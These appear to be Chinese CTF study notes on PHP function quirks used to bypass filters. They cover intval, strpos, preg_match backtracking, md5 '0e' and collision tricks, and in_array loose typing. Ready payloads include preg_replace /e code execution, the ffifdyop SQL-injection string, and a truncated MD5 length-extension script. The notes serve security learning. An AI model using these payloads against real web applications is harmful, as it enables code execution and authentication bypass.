[PHP特性]总结
关于 PHP特性 的总结

正则表达式
元字符
模式修正符

intval()

intval() 不能用于 object,否则会产生 E_NOTICE 错误并返回 1
<?php
echo intval(42); // 42
echo intval(4.2); // 4
echo intval('42'); // 42
echo intval('+42'); // 42
echo intval('-42'); // -42
echo intval(042); // 34 八进制
echo intval('042'); // 42
echo intval(1e10); // 1410065408
echo intval('1e10'); // 1
echo intval(0x1A); // 26 十六进制
echo intval(42000000); // 42000000
echo intval(420000000000000000000); // 0
echo intval('420000000000000000000'); // 2147483647
echo intval(42, 8); // 42
echo intval('42', 8); // 34
echo intval(array()); // 0
echo intval(array('foo', 'bar')); // 1
echo intval(false); // 0
echo intval(true); // 1
字符绕过
intval()而言,如果参数是字符串,则返回字符串中第一个不是数字的字符之前的数字串所代表的整数值。如果字符串第一个是‘-’,则从第二个开始算起。
if($num==="4476"){
die("no no no!");
}
if(intval($num,0)===4476){
echo $flag;
}
?num=4476a
科学计数法
如果base为0, var中存在字母的话遇到字母就停止读取,但是e这个字母比较特殊,可以在PHP中表示科学计数法
if($num==4476){
die("no no no!");
}
if(intval($num,0)==4476){
echo $flag;
}
?num=4476e1
进制转换
:::tips 0b?? : 二进制
0??? : 八进制
0X?? : 十六进制
:::
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(intval($num,0)==4476){
echo $flag;
}
?num=010574
小数点绕过
if($num==="4476"){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(!strpos($num, "0")){
die("no no no!");
}
if(intval($num,0)===4476){
echo $flag;
}
在上题基础上过滤了开头是0的字符串
进制转换绕过不可行了,只能通过小数点,使得intval()转变为int()
?num=4476.0

strpos()
:::tips
strpos()查找字符串在另一字符串中第一次出现的位置(区分大小写)
stripos()函数查找字符串在另一字符串中第一次出现的位置(不区分大小写)
strrpos()查找字符串在另一字符串中最后一次出现的位置(区分大小写)
strripos()查找字符串在另一字符串中最后一次出现的位置(不区分大小写)
:::
<?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==="4476"){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(!strpos($num, "0")){
die("no no no!");
}
if(intval($num,0)===4476){
echo $flag;
}
}
注意这里的 !strpos(), strops() 返回对应字符第一次出现的位置
如果我们使用八进制 010574, strpos("010574", "0") 返回0, 也就是 false, 加了 ! 后反而变成 true
所以字符串中必须有0, 但0不能在首位 (过滤了八进制), 可以用小数点绕过
?num=4476.01
str_replace

<?php
$sql = $_GET['s'];
//替换 select,可以用 seselectlect 绕过
$sql = str_replace('select','',$sql);
echo $sql;
双写绕过
preg_replace()

修饰符
/e
<?php
echo preg_replace($_GET["pattern"], $_GET["new"], $_GET["base"]);
所以可以传入 <font style="color:rgb(76, 73, 72);">/e</font> 的修饰符,然后让代码执行:
<font style="color:rgb(76, 73, 72);">?pattern=/nexuzzz0/e&new=phpinfo()&base=nexuzzz0</font>
preg_match()
单行/多行匹配
几种模式修饰符
模式修饰符¶
下面列出了当前可用的 PCRE 修饰符。括号中提到的名字是 PCRE 内部这些修饰符的名称。 模式修饰符中的空格,换行符会被忽略,其他字符会导致错误。
i (PCRE_CASELESS)
如果设置了这个修饰符,模式中的字母会进行大小写不敏感匹配。
m (PCRE_MULTILINE)
默认情况下,PCRE 认为目标字符串是由单行字符组成的(然而实际上它可能会包含多行), “行首"元字符 (^) 仅匹配字符串的开始位置, 而"行末"元字符 ($) 仅匹配字符串末尾, 或者最后的换行符(除非设置了 D 修饰符)。这个行为和 perl 相同。 当这个修饰符设置之后,“行首”和“行末”就会匹配目标字符串中任意换行符之前或之后,另外, 还分别匹配目标字符串的最开始和最末尾位置。这等同于 perl 的 /m 修饰符。如果目标字符串 中没有 “\n” 字符,或者模式中没有出现 ^ 或 $,设置这个修饰符不产生任何影响。
s (PCRE_DOTALL)
如果设置了这个修饰符,模式中的点号元字符匹配所有字符,包含换行符。如果没有这个 修饰符,点号不匹配换行符。这个修饰符等同于 perl 中的/s修饰符。 一个取反字符类比如 [^a] 总是匹配换行符,而不依赖于这个修饰符的设置。
x (PCRE_EXTENDED)
如果设置了这个修饰符,模式中的没有经过转义的或不在字符类中的空白数据字符总会被忽略, 并且位于一个未转义的字符类外部的#字符和下一个换行符之间的字符也被忽略。 这个修饰符 等同于 perl 中的 /x 修饰符,使被编译模式中可以包含注释。 注意:这仅用于数据字符。 空白字符 还是不能在模式的特殊字符序列中出现,比如序列 (?( 引入了一个条件子组(译注: 这种语法定义的 特殊字符序列中如果出现空白字符会导致编译错误。 比如(?(就会导致错误)。
A (PCRE_ANCHORED)
如果设置了这个修饰符,模式被强制为"锚定"模式,也就是说约束匹配使其仅从 目标字符串的开始位置搜索。这个效果同样可以使用适当的模式构造出来,并且 这也是 perl 种实现这种模式的唯一途径。
D (PCRE_DOLLAR_ENDONLY)
如果这个修饰符被设置,模式中的元字符美元符号仅仅匹配目标字符串的末尾。如果这个修饰符 没有设置,当字符串以一个换行符结尾时, 美元符号还会匹配该换行符(但不会匹配之前的任何换行符)。 如果设置了修饰符_m_,这个修饰符被忽略. 在 perl 中没有与此修饰符等同的修饰符。
S
当一个模式需要多次使用的时候,为了得到匹配速度的提升,值得花费一些时间 对其进行一些额外的分析。如果设置了这个修饰符,这个额外的分析就会执行。当前, 这种对一个模式的分析仅仅适用于非锚定模式的匹配(即没有单独的固定开始字符)。
U (PCRE_UNGREEDY)
这个修饰符逆转了量词的"贪婪"模式。 使量词默认为非贪婪的,通过量词后紧跟? 的方式可以使其成为贪婪的。这和 perl 是不兼容的。 它同样可以使用 模式内修饰符设置 (?U)进行设置, 或者在量词后以问号标记其非贪婪(比如.*?)。
注意:
在非贪婪模式,通常不能匹配超过 pcre.backtrack_limit 的字符。
X (PCRE_EXTRA)
这个修饰符打开了 PCRE 与 perl 不兼容的附件功能。模式中的任意反斜线后就 ingen 一个 没有特殊含义的字符都会导致一个错误,以此保留这些字符以保证向后兼容性。 默认情况下,在 perl 中,反斜线紧跟一个没有特殊含义的字符被认为是该字符的原文。 当前没有其他特性由这个修饰符控制。
J (PCRE_INFO_JCHANGED)
内部选项设置(?J)修改本地的PCRE_DUPNAMES选项。允许子组重名, (译注:只能通过内部选项设置,外部的 /J 设置会产生错误。) 自 PHP 7.2.0 起,也能支持 J 修饰符。
u (PCRE_UTF8)
此修正符打开一个与 Perl 不兼容的附加功能。 模式和目标字符串都被认为是 UTF-8 的。 无效的目标字符串会导致 preg_* 函数什么都匹配不到; 无效的模式字符串会导致 E_WARNING 级别的错误。 5 字节和 6 字节的 UTF-8 字符序列以无效字符序列对待。
n (PCRE_NO_AUTO_CAPTURE)
使用此修饰符不会捕获简单的 (xyz) 组。只有像 (?xyz) 这样的命名组才会捕获。这仅影响要捕获的组,仍然可以使用编号的子模式引用,并且匹配数组仍将包含编号的结果。
默认单行匹配匹配换行符
/m 多行匹配不匹配换行符
一个通过这种方式绕过的实例: Apache 换行解析漏洞 (CVE-2017-15715)
Apache HTTPD 换行解析漏洞(CVE-2017-15715)与拓展
利用最新Apache解析漏洞(CVE-2017-15715)绕过上传黑名单
数组绕过
preg_match()只能处理字符串,当传入的subject是数组时会返回false
?num[]=1
正则回溯绕过
正则表达式溢出 回溯绕过
<?php
error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['f'])){
$f = (String)$_POST['f'];
if(preg_match('/.+?ctfshow/is', $f)){
die('bye!');
}
if(stripos($f,'36Dctfshow') === FALSE){
die('bye!!');
}
echo $flag;
}
回溯失败时会返回 false
<?php
$a = str_repeat('1111',250000);
$b = $a.'36Dctfshow';
echo $b;
这个漏洞的修复方法是使用 === 与返回值作比较, 例如
if (preg_match('xxx', 'yyy') === 0) {
// ...
}
0 === false 返回 false
参考:
in_array()

检查数组中是否存在某个值,将待搜索的值的类型自动转换为数组中的值的类型
var_dump(in_array('1abc', [1,2,3,4,5])); // true
var_dump(in_array('abc', [1,2,3,4,5])); // false
var_dump(in_array('abc', [0,1,2,3,4,5])); // true
漏洞修复方式如下:
in_array($_GET['n'], $allow, true);
PHP 8.0.0 之前,string needle 在非严格模式下将会匹配数组中的值 0,如果第三个参数 strict 的值为 true 则 in_array() 函数还会检查 needle 的类型是否和 haystack 中的相同。
is_numeric()

识别科学计数法
0123e4567 返回 true
包含非 e 字母返回 false
可以尝试利用 base64 + bin2hex 找到一些只含 e 和数字的 payload
在数字开头加入空格 换行符 tab 等特殊字符可以绕过检测
is_numeric(' 36'); // true
is_numeric('36 '); // false
is_numeric('3 6'); // false
is_numeric("\n36"); // true
is_numeric("\t36"); // true
is_numeric("36\n"); // false
is_numeric("36\t"); // false
ereg()

%00 截断
ereg()函数存在NULL截断漏洞,导致了正则过滤被绕过,所以可以使用%00截断正则匹配
数组截断
ereg()只能处理字符串的,遇到数组做参数返回NULL
trim()

不过滤 \f 换页符, url 编码后是%0c36
strrev()
反转字符串,常出现在%00截断漏洞中
注:**%00**是一个整体,不会反转成**00%**
MD5/sha1 绕过(==、===)
if ($name != $password && md5($name) == md5($password)){
echo $flag;
}
既要两变量个值不相同,又要两个变量md5值一样,
可以发现此时判断md5值是否一样用的是弱类型比较==
0E绕过
可以使用带0e开头的数字穿进行传递参数,可以使用以0E开头的hash值绕过,因为处理hash字符串时,PHP会将每一个以0E开头的哈希值解释为0,那么只要传入的不同字符串经过哈希以后是以0E开头的,那么PHP会认为它们相同
MD5(值)计算后结果开头是0e。0e开头是让PHP把这段字符串认为是科学计数法字符串的先决条件。
0e后面全是数字。例如, 0e123==0e234,0的N次方始终是0,所以弱类型比较可以相等。
满足这两个条件(MD5后结果开头为0e, 且后面全部是数字) 的字符串如下:
:::tips bDLytmyGm2xQyaLNhWn
770hQgrBOjrcqftrlaZk
7r41GXCH2Ksu2JNT3BYM
:::
0e开头并且md5后仍然0e开头的字符串:
0e215962017
数组绕过
(PHP5和PHP7可以,PHP8不行),如name[]=123&password[]=456,md5/sha1不能加密数组,故两个md5返回的都是null
md5碰撞
利用 fastcoll 进行 md5 碰撞,生成两个字面值不同但 md5 相同的文件
若遇到===这样的强类型比较,方法一就失效了,方法二仍然有效,或者还可以使用软件fastcoll进行md5碰撞,生成两个字符串使得他们的md5值相同
fastcoll 使用:

在**1.txt**中写入一句话木马
然后把文件丢到 fastcoll 里跑一下
得到两个文件,这两文件读到字符串是不一样的,但md5后是一样的。
利用脚本读取
<?php
$a = file_get_contents('C:\Users\DELL\Desktop\tool\1_msg1.txt');
$b = file_get_contents('C:\Users\DELL\Desktop\tool\1_msg2.txt');
print_r($a . "<br>");
print_r($b . "<br>");
print_r(var_dump($a === $b) . "<br>"); // bool(false)
print_r(var_dump(md5($a) === md5($b)) . "<br>"); // bool(true)
password=md5($pass,true)绕过
md5() 函数会将我们输入的值,加密,然后转换成16字符的二进制格式,由于ffifdyop被md5加密后的276f722736c95d99e921722cf9ed621c转换成16位原始二进制格式为'or’6\xc9]\x99\xe9!r,\xf9\xedb\x1c,这个字符串前几位刚好是' or '6
| MD5加密 | 276F722736C95D99E921722CF9ED621C |
|---|---|
| 16位原始二进制格式 | ‘or’6\xc9]\x99\xe9!r,\xf9\xedb\x1c |
| string | ‘or’6]!r,b |
md5长度扩展攻击(哈希长度攻击)
浅析 MD5 长度扩展攻击 (MD5 Length Extension Attack)
工具:https://github.com/luoingly/attack-scripts/blob/main/logic/md5-extension-attack.py
from struct import pack, unpack
from math import floor, sin
"""
MD5 Extension Attack
====================
@refs
https://github.com/shellfeel/hash-ext-attack
"""
class MD5:
def __init__(self):
self.A, self.B, self.C, self.D = \
